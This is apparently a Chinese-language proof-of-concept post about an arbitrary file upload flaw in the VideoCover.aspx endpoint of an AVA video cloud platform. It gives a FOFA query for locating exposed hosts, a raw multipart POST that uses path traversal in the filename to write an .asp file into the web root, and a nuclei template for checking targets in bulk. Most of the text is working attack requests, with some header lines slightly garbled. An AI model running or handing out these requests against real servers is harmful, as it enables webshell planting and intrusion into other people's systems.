漏洞描述
广州市奥威亚电子科技有限公司VideoCover.aspx接口存在任意文件上传漏洞,攻击者可利用该漏洞上传webshell。
fofa语句
body="/CSS/NewtonTheme/assets/app.css"
漏洞复现
构造payload
POST /Tools/Video/VideoCover.aspx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avifimage/webp,image/apng,*/*;q=0.8,application/signed-exchangev=b3;q=0.9
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insectre-Requests: 1
Accept-Language: zh-CN,zh;g=0.9
Content-Length: 216
Content-Type: multipart/form-data; boundary=68c4ca658cd4332dc386f53710e63a10
--68c4ca658cd4332dc386f53710e63a10
Content-Disposition: form-data; name="file"; filename="/../../../AVA.ResourcesPlatform.WebUI/changge.asp"
Content-Type: image/jpeg
changge
--68c4ca658cd4332dc386f53710e63a10--

发包后访问changge.asp进行验证
nuclei批量验证

id: aoweiya-VideoCover-upload
info:
name: EDU-奥威亚视屏云平台VideoCover任意文件上传
author: changge
severity: high
metadata:
fofa-query: body="/CSS/NewtonTheme/assets/app.css"
http:
- raw:
- |
POST /Tools/Video/VideoCover.aspx HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 1015 7) AppleWebKit/537.36(KHTML, like Gecko) Chrome/107.0.0.0 Safari 537.36
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avifimage/webp,image/apng,*/*;q=0.8,application/signed-exchangev=b3;q=0.9
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insectre-Requests: 1
Accept-Language: zh-CN,zh;g=0.9
Content-Length: 263
Content-Type: multipart/form-data; boundary=68c4ca658cd4332dc386f53710e63a10
--68c4ca658cd4332dc386f53710e63a10
Content-Disposition: form-data; name="file"; filename="/../../../AVA.ResourcesPlatform.WebUI/test.asp"
Content-Type: image/jpeg
qwerasdf
--68c4ca658cd4332dc386f53710e63a10--
- |
GET /test.asp HTTP/1.1
Host: {{Hostname}}
Pragma: no-cache
Upgrade-Insectre-Requests: 1
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avifimage/webp,image/apng,*/*;q=0.8,application/signed-exchangev=b3;q=0.9
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept-Language: zh-CN,zh;g=0.9
matchers:
- type: dsl
dsl:
- status_code_2==200 && contains_all(body_2,"qwerasdf")